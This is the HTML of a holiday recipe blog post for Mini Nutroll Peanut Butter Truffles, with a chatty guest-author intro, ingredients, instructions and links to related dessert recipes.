<div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://www.kristendukephotography.com/">Capturing Joy with Kristen Duke</a></p><p id="description">Capturing the Joy in Life</p></div><div class="widget-area header-widget-area"><div id="text-119" class="widget-odd widget-last widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><a style="float: right; font-size: 16px;" href="https://www.kristendukephotography.com/posts/"> More Recent Posts -&gt; </a></p>
</div>
</div></div>
</div></div></div><div id="nav"><div class="wrap"><ul id="menu-capturing-joy" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-32463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32463"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/">Family Fun</a>
<ul class="sub-menu">
<li id="menu-item-38823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38823"><a href="https://www.kristendukephotography.com/beyond-good-intentions/">Parenting Podcast</a></li>
<li id="menu-item-33528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33528"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/parenting-discussions/">Parenting Discussions</a></li>
<li id="menu-item-32464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32464"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/">All Family Fun Ideas</a></li>
<li id="menu-item-32465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32465"><a href="https://www.kristendukephotography.com/category/lunch-box-jokes/">lunch box jokes</a></li>
<li id="menu-item-33527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33527"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/coloring-pages/">Coloring Pages</a></li>
<li id="menu-item-32466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32466"><a href="https://www.kristendukephotography.com/category/photo-booth/">photo booth</a></li>
<li id="menu-item-32467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32467"><a href="https://www.kristendukephotography.com/tag/memorize/">Memorize Series</a></li>
</ul>
</li>
<li id="menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-32468"><a href="https://www.kristendukephotography.com/category/holidays/">Holidays</a>
<ul class="sub-menu">
<li id="menu-item-32469" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32469"><a href="https://www.kristendukephotography.com/category/holidays/">All Holidays</a></li>
<li id="menu-item-32470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32470"><a href="https://www.kristendukephotography.com/category/holidays/birthdays/">Birthdays</a></li>
<li id="menu-item-32471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32471"><a href="https://www.kristendukephotography.com/category/valentines-day/">Valentine&#8217;s Day</a></li>
<li id="menu-item-32472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32472"><a href="https://www.kristendukephotography.com/category/holidays/mardi-gras/">Mardi Gras</a></li>
<li id="menu-item-32473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32473"><a href="https://www.kristendukephotography.com/category/holidays/st-patricks-day/">St Patrick&#8217;s Day</a></li>
<li id="menu-item-32474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32474"><a href="https://www.kristendukephotography.com/category/easter/">Easter</a></li>
<li id="menu-item-32475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32475"><a href="https://www.kristendukephotography.com/category/holidays/mothers-day/">Mother&#8217;s Day</a></li>
<li id="menu-item-32476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32476"><a href="https://www.kristendukephotography.com/category/holidays/fathers-day/">father&#8217;s day</a></li>
<li id="menu-item-32477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32477"><a href="https://www.kristendukephotography.com/category/holidays/4th-of-july/">4th of July</a></li>
<li id="menu-item-32478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32478"><a href="https://www.kristendukephotography.com/category/halloween/">halloween</a></li>
<li id="menu-item-32479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32479"><a href="https://www.kristendukephotography.com/category/thanksgiving/">Thanksgiving</a></li>
<li id="menu-item-32480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32480"><a href="https://www.kristendukephotography.com/category/christmas/">Christmas</a></li>
<li id="menu-item-32481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32481"><a href="https://www.kristendukephotography.com/category/holidays/new-years/">New Years</a></li>
</ul>
</li>
<li id="menu-item-32482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32482"><a href="https://www.kristendukephotography.com/category/photography-tips/">Photography</a>
<ul class="sub-menu">
<li id="menu-item-32483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32483"><a href="https://www.kristendukephotography.com/category/photography-tips/">Everything Photography</a></li>
<li id="menu-item-32484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32484"><a href="https://www.kristendukephotography.com/purchase-my-books/">Beginner Photography Books</a></li>
<li id="menu-item-32486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32486"><a href="https://www.kristendukephotography.com/category/decorating-with-portraits/">Decorating with Portraits</a></li>
<li id="menu-item-32487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32487"><a href="https://www.kristendukephotography.com/category/photography-tips/photography-business/">Business Tips</a></li>
<li id="menu-item-32488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32488"><a href="https://www.kristendukephotography.com/category/what-to-wear/">What to wear in Portraits</a></li>
<li id="menu-item-32489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32489"><a href="https://www.kristendukephotography.com/portrait-session-details/">photo sessions</a></li>
</ul>
</li>
<li id="menu-item-32490" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-32490"><a href="https://www.kristendukephotography.com/category/recipes/">Recipes</a>
<ul class="sub-menu">
<li id="menu-item-32491" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32491"><a href="https://www.kristendukephotography.com/category/recipes/">All Recipes</a></li>
<li id="menu-item-32492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32492"><a href="https://www.kristendukephotography.com/category/main-dish/">main dish</a></li>
<li id="menu-item-32493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32493"><a href="https://www.kristendukephotography.com/category/dessert/">dessert</a></li>
<li id="menu-item-32494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32494"><a href="https://www.kristendukephotography.com/category/recipes/weekly-meal-plan/">Weekly Meal Plan</a></li>
<li id="menu-item-32495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32495"><a href="https://www.kristendukephotography.com/category/recipes/healthy-eating/">Healthy Eating</a></li>
<li id="menu-item-32496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32496"><a href="https://www.kristendukephotography.com/category/misc-recipes/">misc. recipes</a></li>
</ul>
</li>
<li id="menu-item-32498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32498"><a href="https://www.kristendukephotography.com/category/travel/">Travel</a>
<ul class="sub-menu">
<li id="menu-item-32499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32499"><a href="https://www.kristendukephotography.com/category/travel/">All Travel</a></li>
<li id="menu-item-32500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32500"><a href="https://www.kristendukephotography.com/tag/disney/">Disney World</a></li>
<li id="menu-item-32501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32501"><a href="https://www.kristendukephotography.com/tag/london/">London</a></li>
<li id="menu-item-32502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32502"><a href="https://www.kristendukephotography.com/tag/ghana/">Ghana</a></li>
<li id="menu-item-32503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32503"><a href="https://www.kristendukephotography.com/tag/cruise/">Cruise</a></li>
<li id="menu-item-32504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32504"><a href="https://www.kristendukephotography.com/tag/alaska/">Alaska</a></li>
</ul>
</li>
<li id="menu-item-32505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32505"><a href="https://www.kristendukephotography.com/category/d-i-y/everything-diy/">Do-it-Yourself</a>
<ul class="sub-menu">
<li id="menu-item-32506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32506"><a href="https://www.kristendukephotography.com/category/d-i-y/everything-diy/">everything DIY</a></li>
<li id="menu-item-32507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32507"><a href="https://www.kristendukephotography.com/tag/home-tour/">Home Tour</a></li>
<li id="menu-item-32508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32508"><a href="https://www.kristendukephotography.com/category/i-love-parties/">Parties</a></li>
<li id="menu-item-32510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32510"><a href="https://www.kristendukephotography.com/tag/gift-ideas/">Gift Ideas</a></li>
<li id="menu-item-32511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32511"><a href="https://www.kristendukephotography.com/category/home-projects-diy/">Home Projects {diy}</a></li>
</ul>
</li>
</ul></div></div><div id="inner"><div class="wrap">		<div data-elementor-type="single-post" data-elementor-id="146347" class="elementor elementor-146347 elementor-location-single post-25066 post type-post status-publish format-standard has-post-thumbnail hentry category-christmas category-dessert category-dessert-recipes-2 category-holidays category-recipes tag-candy tag-chocolate tag-christmas tag-gluten-free tag-peanut-butter entry" data-elementor-post-type="elementor_library">
<div class="elementor-element elementor-element-4a66bdc e-flex e-con-boxed e-con e-parent" data-id="4a66bdc" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-2379953 elementor-widget elementor-widget-theme-post-content" data-id="2379953" data-element_type="widget" data-widget_type="theme-post-content.default">
<div class="elementor-widget-container">
<p>Happy to have Brielle back, sharing these <strong>Mini Nutroll Peanut Butter Truffles</strong> that make a great friend and neighbor gift for the holidays!<img data-perfmatters-preload fetchpriority="high" decoding="async" class="size-full wp-image-25079 aligncenter" src="https://www.kristendukephotography.com/wp-content/uploads/2014/11/Mini-Nutroll-Candies.jpg" alt="Mini Nutroll Candies" width="630" height="945" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/11/Mini-Nutroll-Candies.jpg 630w, https://www.kristendukephotography.com/wp-content/uploads/2014/11/Mini-Nutroll-Candies-200x300.jpg 200w" sizes="(max-width: 630px) 100vw, 630px"></p>
<p><strong>Goodbye Thanksgiving!</strong> It&#8217;s been real. You&#8217;ve left before you really even came. Really, Thanksgiving hasn&#8217;t even come and yet I&#8217;m already onto Christmas along with most of the country.<span id="more-25066"></span></p>
<p>Let me tell you, I have heard Christmas music playing in almost every store I&#8217;ve been into for the past week, half of my neighbors have installed their Christmas lights, Pinterest is flooded with Rudolf the Red-Nosed Reindeer printables, and I find myself saying to my kids whenever they pass by something they want but I don&#8217;t want to buy, &#8220;<em>Well, that&#8217;s a great thing to ask Santa for</em>!&#8221;</p>
<p><img decoding="async" class="size-full wp-image-25081 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;630&#039;%20height=&#039;419&#039;%20viewBox=&#039;0%200%20630%20419&#039;%3E%3C/svg%3E" alt="Nutroll Peanut Butter Truffles" width="630" height="419" data-src="https://www.kristendukephotography.com/wp-content/uploads/2014/11/Nutroll-Peanut-Butter-Truffles.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/11/Nutroll-Peanut-Butter-Truffles.jpg 630w, https://www.kristendukephotography.com/wp-content/uploads/2014/11/Nutroll-Peanut-Butter-Truffles-300x200.jpg 300w" data-sizes="(max-width: 630px) 100vw, 630px" /><noscript><img decoding="async" class="size-full wp-image-25081 aligncenter" src="https://www.kristendukephotography.com/wp-content/uploads/2014/11/Nutroll-Peanut-Butter-Truffles.jpg" alt="Nutroll Peanut Butter Truffles" width="630" height="419" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/11/Nutroll-Peanut-Butter-Truffles.jpg 630w, https://www.kristendukephotography.com/wp-content/uploads/2014/11/Nutroll-Peanut-Butter-Truffles-300x200.jpg 300w" sizes="(max-width: 630px) 100vw, 630px" /></noscript></p>
<p>And thus it is, Thanksgiving is over before it has ever even started. But you know what? That&#8217;s okay, because Thanksgiving is about being grateful for friends, family, jobs, and all the other blessings in our lives. No matter if we are putting up Christmas trees, sipping hot cocoa, and singing along to the 100th rendition of Jingle Bells&#8230;the Christmas spirit embraces all that Thanksgiving is meant to do; foster love, kindness, generosity, and gratitude.</p>
<p>Wow, that was kind of deep. I&#8217;m not sure if that was inspired or the fact that it&#8217;s almost midnight and I&#8217;ve been up since 4:45 this morning. And I&#8217;m only halfway through writing. Who knows what the next 30 minutes will bring to the content of this post. Good luck reading on!</p>
<p>Speaking of gratitude, you know what else I am grateful for besides the obvious friends, family, shelter, etc.??? I&#8217;ll tell you. <strong>Chocolate</strong>.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-25080 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;630&#039;%20height=&#039;945&#039;%20viewBox=&#039;0%200%20630%20945&#039;%3E%3C/svg%3E" alt="Nutroll Caramel Peanut Butter Truffles" width="630" height="945" data-src="https://www.kristendukephotography.com/wp-content/uploads/2014/11/Nutroll-Caramel-Peanut-Butter-Truffles.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/11/Nutroll-Caramel-Peanut-Butter-Truffles.jpg 630w, https://www.kristendukephotography.com/wp-content/uploads/2014/11/Nutroll-Caramel-Peanut-Butter-Truffles-200x300.jpg 200w" data-sizes="(max-width: 630px) 100vw, 630px" /><noscript><img decoding="async" class="aligncenter size-full wp-image-25080" src="https://www.kristendukephotography.com/wp-content/uploads/2014/11/Nutroll-Caramel-Peanut-Butter-Truffles.jpg" alt="Nutroll Caramel Peanut Butter Truffles" width="630" height="945" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/11/Nutroll-Caramel-Peanut-Butter-Truffles.jpg 630w, https://www.kristendukephotography.com/wp-content/uploads/2014/11/Nutroll-Caramel-Peanut-Butter-Truffles-200x300.jpg 200w" sizes="(max-width: 630px) 100vw, 630px" /></noscript></p>
<p>Seriously, no joke. Not trying to be sarcastic here, although I do realize that sarcasm shines through almost every single one of my posts. I assure you it is by no extra effort on my part. It just comes naturally. But for real, I love chocolate and I am grateful that I can have at least a bite of it almost every single day.</p>
<p>There is something that a bite of chocolate does to you that makes you feel like <em>you can conquer the world</em>&#8230;that is until you swallow and realize that your children are still nipping at your heels, your husband is still asking you for the millionth time where something is, and the dirty dishes are still in the sink.</p>
<p>So if that&#8217;s how chocolate makes you feel, don&#8217;t you think you should <em>share that goodness</em> with the rest of the world??? This is an obvious rhetorical question. Let&#8217;s not be silly. The answer is, yes you should!</p>
<p><img decoding="async" class="aligncenter size-full wp-image-25078 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;630&#039;%20height=&#039;419&#039;%20viewBox=&#039;0%200%20630%20419&#039;%3E%3C/svg%3E" alt="Caramel Peanut Butter Truffles" width="630" height="419" data-src="https://www.kristendukephotography.com/wp-content/uploads/2014/11/Caramel-Peanut-Butter-Truffles.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/11/Caramel-Peanut-Butter-Truffles.jpg 630w, https://www.kristendukephotography.com/wp-content/uploads/2014/11/Caramel-Peanut-Butter-Truffles-300x200.jpg 300w" data-sizes="(max-width: 630px) 100vw, 630px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-25078" src="https://www.kristendukephotography.com/wp-content/uploads/2014/11/Caramel-Peanut-Butter-Truffles.jpg" alt="Caramel Peanut Butter Truffles" width="630" height="419" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/11/Caramel-Peanut-Butter-Truffles.jpg 630w, https://www.kristendukephotography.com/wp-content/uploads/2014/11/Caramel-Peanut-Butter-Truffles-300x200.jpg 300w" sizes="(max-width: 630px) 100vw, 630px" /></noscript></p>
<p>That is why these <strong>Mini Nutroll Peanut Butter Truffles</strong> are the perfect holiday goodie to give to friends and neighbors. They are adorable, sweet, salty, crunchy, smooth, and covered in&#8230;chocolate!</p>
<p>Let me break this down for you.</p>
<ol>
<li>Soft salted caramel chew with chopped peanuts</li>
<li>Smooth peanut butter</li>
<li>Dipped in chocolate</li>
<li>Drizzled with melted butterscotch chips</li>
<li>Sprinkled with extra chopped peanuts</li>
</ol>
<p>Got the picture? Good! So then we all agree what must be done. Get out your aprons, roll up your sleeves, and turn on the stove. Let&#8217;s get to work little elves&#8230;because you will undoubtedly be delivering some Christmas cheer along with these little treats!</p>
<blockquote>
<p>What does chocolate do for you?</p>
</blockquote>
<div id="recipe"></div><div id="wprm-recipe-container-40366" class="wprm-recipe-container" data-recipe-id="40366" data-servings="25"><div class="wprm-recipe wprm-recipe-tastefully-simple">
<div class="wprm-recipe-image-container">
<div class="wprm-recipe-image"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2014/11/Holiday-Desserts-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/11/Holiday-Desserts-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2014/11/Holiday-Desserts-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2014/11/Holiday-Desserts-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2014/11/Holiday-Desserts-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2014/11/Holiday-Desserts-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" loading="lazy" decoding="async" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2014/11/Holiday-Desserts-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/11/Holiday-Desserts-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2014/11/Holiday-Desserts-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2014/11/Holiday-Desserts-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2014/11/Holiday-Desserts-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2014/11/Holiday-Desserts-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></div>
<div class="wprm-recipe-buttons">
<a href="https://www.kristendukephotography.com/wprm_print/mini-nutroll-peanut-butter-truffles" class="wprm-recipe-print wprm-color-accent" target="_blank" rel="nofollow">Print</a>
</div>
</div>
<div class="wprm-recipe-name wprm-color-header">Mini Nutroll Peanut Butter Truffles</div>
<div class="wprm-recipe-summary">
Truffles filled with a peanut caramel chew and peanut butter, dipped in chocolate coating, and drizzled with melted butterscotch chips.	</div>
<div class="wprm-recipe-details-container">
<div class="wprm-recipe-course-container">
<span class="wprm-recipe-details-name wprm-recipe-course-name">Course:</span>
<span class="wprm-recipe-course">
Dessert				</span>
</div>
<div class="wprm-recipe-servings-container">
<span class="wprm-recipe-details-name wprm-recipe-servings-name">Servings</span>: <span class="wprm-recipe-details wprm-recipe-servings wprm-recipe-servings-40366">25</span> <span class="wprm-recipe-details-unit wprm-recipe-servings-unit"></span>
</div>
<div class="wprm-recipe-author-container">
<span class="wprm-recipe-details-name wprm-recipe-author-name">Author</span>: <span class="wprm-recipe-details wprm-recipe-author">Kristen Duke</span>
</div>
</div>
<div class="wprm-recipe-ingredients-container">
<div class="wprm-recipe-header wprm-color-header">Ingredients</div>
<div class="wprm-recipe-ingredient-group">
<ul class="wprm-recipe-ingredients">
<li class="wprm-recipe-ingredient">
<span class="wprm-recipe-ingredient-amount">2</span>
<span class="wprm-recipe-ingredient-unit">tablespoons</span>
<span class="wprm-recipe-ingredient-name">butter</span>
</li>
<li class="wprm-recipe-ingredient">
<span class="wprm-recipe-ingredient-amount">1/2</span>
<span class="wprm-recipe-ingredient-unit">cup</span>
<span class="wprm-recipe-ingredient-name">sugar</span>
</li>
<li class="wprm-recipe-ingredient">
<span class="wprm-recipe-ingredient-amount">1</span>
<span class="wprm-recipe-ingredient-unit">cup</span>
<span class="wprm-recipe-ingredient-name">light corn syrup</span>
</li>
<li class="wprm-recipe-ingredient">
<span class="wprm-recipe-ingredient-amount">1</span>
<span class="wprm-recipe-ingredient-unit">teaspoon</span>
<span class="wprm-recipe-ingredient-name">vanilla</span>
</li>
<li class="wprm-recipe-ingredient">
<span class="wprm-recipe-ingredient-amount">1/4</span>
<span class="wprm-recipe-ingredient-unit">cup</span>
<span class="wprm-recipe-ingredient-name">half and half</span>
</li>
<li class="wprm-recipe-ingredient">
<span class="wprm-recipe-ingredient-name">dash of salt</span>
<span class="wprm-recipe-ingredient-notes">about 1/8 teaspoon</span>
</li>
<li class="wprm-recipe-ingredient">
<span class="wprm-recipe-ingredient-amount">3/4</span>
<span class="wprm-recipe-ingredient-unit">cup</span>
<span class="wprm-recipe-ingredient-name">chopped peanuts</span>
<span class="wprm-recipe-ingredient-notes">plus more for garnishing</span>
</li>
<li class="wprm-recipe-ingredient">
<span class="wprm-recipe-ingredient-amount">1/4</span>
<span class="wprm-recipe-ingredient-unit">cup</span>
<span class="wprm-recipe-ingredient-name">smooth peanut butter</span>
</li>
<li class="wprm-recipe-ingredient">
<span class="wprm-recipe-ingredient-amount">1</span>
<span class="wprm-recipe-ingredient-unit">pound</span>
<span class="wprm-recipe-ingredient-name">melting chocolate such as Candiquik</span>
</li>
<li class="wprm-recipe-ingredient">
<span class="wprm-recipe-ingredient-amount">1/2</span>
<span class="wprm-recipe-ingredient-unit">cup</span>
<span class="wprm-recipe-ingredient-name">butterscotch morsels</span>
</li>
</ul>
</div>
</div>
<div class="wprm-recipe-instructions-container">
<div class="wprm-recipe-header wprm-color-header">Instructions</div>
<div class="wprm-recipe-instruction-group">
<ol class="wprm-recipe-instructions">
<li class="wprm-recipe-instruction">
<div class="wprm-recipe-instruction-text">Line an 8 X 8 baking dish with foil. Grease well and set aside. In a medium sized saucepan, combine butter, sugar, corn syrup and vanilla. Melt butter and liquefy sugar at medium heat, stirring continuously. Increase heat to medium high to reach a boil. Slowly add half and half, stirring vigorously, and reduce heat to a low rolling boil. Add salt and stir. Boil for 13-15 minutes until mixture reaches a soft ball candy stage*, stirring occasionally to avoid burning.</div>
</li>
<li class="wprm-recipe-instruction">
<div class="wprm-recipe-instruction-text">Remove mixture from heat and stir in 3/4 cup chopped peanuts. Stir to mix peanuts evenly throughout mixture. Pour into greased foil pan and allow to completely cool and solidify.</div>
</li>
<li class="wprm-recipe-instruction">
<div class="wprm-recipe-instruction-text">Once mixture has solidified, pull aluminum foil out of pan. Cut block with a sharp knife into 5 rows X 5 rows to make 25 candies. Shape candies into squares and place on wax paper or greased foil lined cookie sheet. Press thumb into middles of each square about 2/3 deep into caramel mixture. Fill each indentation with peanut butter until it just mounds over. Transfer caramels to the fridge to set while preparing the dipping chocolate.</div>
</li>
<li class="wprm-recipe-instruction">
<div class="wprm-recipe-instruction-text">Melt chocolate coating according to package directions. Once chocolate is smooth and ready to dip, take caramels from the fridge. Place one caramel at a time, peanut butter facing up, on a fork and dip into chocolate. Tap fork on edge of dipping bowl to remove excess chocolate. Gently set chocolate back on wax paper or foil to harden. Repeat steps with remaining caramels.</div>
</li>
<li class="wprm-recipe-instruction">
<div class="wprm-recipe-instruction-text">Melt butterscotch chips in a microwave safe dish at 50 percent power for 30 seconds. Remove and stir for at lease 30 seconds. Return to microwave and melt in additional 15 second intervals, stirring for at least 30 seconds in between, until chips are melted. Transfer mixture to a sandwich sized plastic bag. Cut a very small corner off the edge of the bag, just enough to squeeze a thin line of mixture through. Squeeze bag to drizzle melted butterscotch over truffles, one at a time, sprinkling with finely chopped peanuts after each drizzle.</div>
</li>
<li class="wprm-recipe-instruction">
<div class="wprm-recipe-instruction-text">Allow chocolate coating and butterscotch drizzle to harden. Package, deliver, and enjoy some for yourself.</div>
</li>
</ol>
</div>
</div>
<div class="wprm-recipe-notes-container">
<div class="wprm-recipe-header wprm-color-header">Recipe Notes</div>
<p>*I did not use a candy thermometer. Mine took 13 minutes of boiling to reach this stage. I test by dipping a spatula into the mixture, blowing on it until it completely cools, and touching it with my fingers to see if it has reached the consistency that I want. Roll the mixture between your fingers to see if it comes together. It should be slightly softer than taffy.</p>
</div>
</div>
</div>
<p>If you enjoyed this holiday recipe, be sure to check out some of my other Holiday treats at <a title="Breezy Bakes" href="https://breezybakes.com/" target="_blank">Breezy Bakes</a>.</p>
<p><img decoding="async" class="size-full wp-image-25083 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;630&#039;%20height=&#039;315&#039;%20viewBox=&#039;0%200%20630%20315&#039;%3E%3C/svg%3E" alt="Holiday Desserts" width="630" height="315" data-src="https://www.kristendukephotography.com/wp-content/uploads/2014/11/Holiday-Desserts.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/11/Holiday-Desserts.jpg 630w, https://www.kristendukephotography.com/wp-content/uploads/2014/11/Holiday-Desserts-300x150.jpg 300w" data-sizes="(max-width: 630px) 100vw, 630px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="size-full wp-image-25083 aligncenter" src="https://www.kristendukephotography.com/wp-content/uploads/2014/11/Holiday-Desserts.jpg" alt="Holiday Desserts" width="630" height="315" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/11/Holiday-Desserts.jpg 630w, https://www.kristendukephotography.com/wp-content/uploads/2014/11/Holiday-Desserts-300x150.jpg 300w" sizes="(max-width: 630px) 100vw, 630px" /></noscript></p>
<p style="text-align: center;"><a title="Cinnamon Apple Pie Cupcakes" href="https://breezybakes.com/cinnamon-apple-pie-cupcakes/" target="_blank">Cinnamon Apple Pie Cupcakes</a>, <a title="Mini Pumpkin Cheesecake Gingersnap Pies" href="https://breezybakes.com/mini-pumpkin-cheesecake-gingersnap-pies/" target="_blank">Mini Pumpkin Cheesecake Gingersnap Pies</a>, and <a title="Chocolate Peppermint Cupcakes" href="https://breezybakes.com/chocolate-peppermint-cupcakes/" target="_blank">Chocolate Peppermint Cupcakes</a></p>
<h2 style="text-align: center;">To see more Christmas family ideas, click on this <a href="https://www.kristendukephotography.com/category/christmas/">link</a> or on the image below!</h2>
<p style="text-align: center;"><a href="https://www.kristendukephotography.com/category/christmas/"><img decoding="async" class="aligncenter wp-image-35069 size-full perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;620&#039;%20height=&#039;372&#039;%20viewBox=&#039;0%200%20620%20372&#039;%3E%3C/svg%3E" alt="Click here for everything Christmas!" width="620" height="372" data-src="https://www.kristendukephotography.com/wp-content/uploads/2016/11/Everything-Christmas.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/11/Everything-Christmas.jpg 620w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/Everything-Christmas-300x180.jpg 300w" data-sizes="(max-width: 620px) 100vw, 620px" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="aligncenter wp-image-35069 size-full" src="https://www.kristendukephotography.com/wp-content/uploads/2016/11/Everything-Christmas.jpg" alt="Click here for everything Christmas!" width="620" height="372" srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/11/Everything-Christmas.jpg 620w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/Everything-Christmas-300x180.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /></noscript></a></p>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-6807fc0 e-flex e-con-boxed e-con e-parent" data-id="6807fc0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-d3f72dc elementor-widget elementor-widget-heading" data-id="d3f72dc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">The TRUSTED Mom Reset</h1>				</div>
</div>
<div class="elementor-element elementor-element-478735f elementor-widget elementor-widget-heading" data-id="478735f" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">A quick video to help you stop feeling like a failure as a mom and<br />
start feeling confident in your parenting—without needing to be perfect.
</h4>				</div>
</div>
<div class="elementor-element elementor-element-610f19e e-flex e-con-boxed e-con e-child" data-id="610f19e" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-d53f3de e-con-full e-flex e-con e-child" data-id="d53f3de" data-element_type="container">
<div class="elementor-element elementor-element-cac658f elementor-widget elementor-widget-image" data-id="cac658f" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.kristendukephotography.com/trusted-mom-reset/">
